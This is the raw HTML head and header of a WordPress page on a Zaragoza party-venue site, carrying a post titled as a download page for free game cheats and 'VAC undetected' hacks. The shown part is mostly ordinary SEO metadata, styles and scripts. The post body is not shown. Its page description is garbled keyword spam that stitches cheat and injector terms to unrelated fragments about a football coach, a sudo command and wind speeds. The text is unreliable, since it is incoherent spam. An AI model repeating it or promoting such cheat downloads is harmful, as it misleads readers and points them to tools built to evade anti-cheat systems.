

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.celebralotodo.com/2023/05/27/the-best-free-cheats-and-hacks-download-executor-vac-undetected-radar/
body_size: 37205
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Free Cheats and Hacks Download | Executor, VAC Undetected, Radar - Celebralotodo.com</title>
	<link rel="canonical" href="https://www.celebralotodo.com/2023/05/27/the-best-free-cheats-and-hacks-download-executor-vac-undetected-radar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Free Cheats and Hacks Download | Executor, VAC Undetected, Radar - Celebralotodo.com" />
	<meta property="og:description" content="Cheats Epvp Injector Rapid fire Exploit Hvh Injectors Afk bot Jump Exploit Injectors Ahk Star wars battlefront 2 speed hack Over his three-year tenure, Mauer led the Wildcats to an overall record of 40— Next, use sudo to re-run the copy command that failed. Daily wind speed averages vary from no wind to 12 mph ... Leer más" />
	<meta property="og:url" content="https://www.celebralotodo.com/2023/05/27/the-best-free-cheats-and-hacks-download-executor-vac-undetected-radar/" />
	<meta property="og:site_name" content="Celebralotodo.com" />
	<meta property="article:published_time" content="2023-05-27T01:06:16+00:00" />
	<meta property="article:modified_time" content="2023-08-02T22:06:16+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="31 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.celebralotodo.com/2023/05/27/the-best-free-cheats-and-hacks-download-executor-vac-undetected-radar/","url":"https://www.celebralotodo.com/2023/05/27/the-best-free-cheats-and-hacks-download-executor-vac-undetected-radar/","name":"The Best Free Cheats and Hacks Download | Executor, VAC Undetected, Radar - Celebralotodo.com","isPartOf":{"@id":"https://www.celebralotodo.com/#website"},"datePublished":"2023-05-27T01:06:16+00:00","dateModified":"2023-08-02T22:06:16+00:00","author":{"@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047"},"breadcrumb":{"@id":"https://www.celebralotodo.com/2023/05/27/the-best-free-cheats-and-hacks-download-executor-vac-undetected-radar/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.celebralotodo.com/2023/05/27/the-best-free-cheats-and-hacks-download-executor-vac-undetected-radar/"]}]},{"@type":"BreadcrumbList","@id":"https://www.celebralotodo.com/2023/05/27/the-best-free-cheats-and-hacks-download-executor-vac-undetected-radar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.celebralotodo.com/"},{"@type":"ListItem","position":2,"name":"The Best Free Cheats and Hacks Download | Executor, VAC Undetected, Radar"}]},{"@type":"WebSite","@id":"https://www.celebralotodo.com/#website","url":"https://www.celebralotodo.com/","name":"Celebralotodo.com","description":"Tu sala de fiestas en Zaragoza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.celebralotodo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.celebralotodo.com/#/schema/person/b7c6bfa3dfdde44fa20529aa7b48b047","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.celebralotodo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c894244e8d99e2a44c991befd94c01eb?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.celebralotodo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.celebralotodo.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed" href="https://www.celebralotodo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebralotodo.com &raquo; Feed de los comentarios" href="https://www.celebralotodo.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.celebralotodo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.celebralotodo.com/wp-content/uploads/useanyfont/uaf.css?ver=1681208844' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.16.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-2695-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2695.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/global.css?ver=1696310572' media='all' />
<link rel='stylesheet' id='elementor-post-2701-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2701.css?ver=1696310573' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.16' media='all' />
<link rel='stylesheet' id='elementor-post-4720-css' href='https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-4720.css?ver=1696312628' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Montserrat, sans-serif;font-size:16px;}html{font-family:Montserrat, sans-serif;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.3.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.10' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.12.7' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#385723;border-color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#385723;border:1px solid #385723}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #385723;-moz-box-shadow:0 0 1px 3px #385723;box-shadow:0 0 1px 3px #385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#385723}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#385723}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.celebralotodo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.celebralotodo.com/wp-json/wp/v2/posts/3646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.celebralotodo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.celebralotodo.com/?p=3646' />
<link rel="alternate" type="application/json+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F05%2F27%2Fthe-best-free-cheats-and-hacks-download-executor-vac-undetected-radar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.celebralotodo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.celebralotodo.com%2F2023%2F05%2F27%2Fthe-best-free-cheats-and-hacks-download-executor-vac-undetected-radar%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.celebralotodo.com/wp-content/uploads/2019/02/cropped-logo_header-270x270.png" />
</head>

<body class="post-template-default single single-post postid-3646 single-format-standard wp-embed-responsive ehf-header ehf-footer ehf-template-generatepress ehf-stylesheet-generatepress no-sidebar nav-float-right one-container header-aligned-left dropdown-hover elementor-default elementor-kit-2695" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.celebralotodo.com" title="Celebralotodo.com" rel="home">Celebralotodo.com</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="2701" class="elementor elementor-2701">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ebe86f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ebe86f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cbe89f3" data-id="cbe89f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9fc865 elementor-widget elementor-widget-image" data-id="d9fc865" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.celebralotodo.com/">
							<img width="500" height="72" src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png" class="attachment-full size-full wp-image-125" alt="" srcset="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header.png 500w, https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
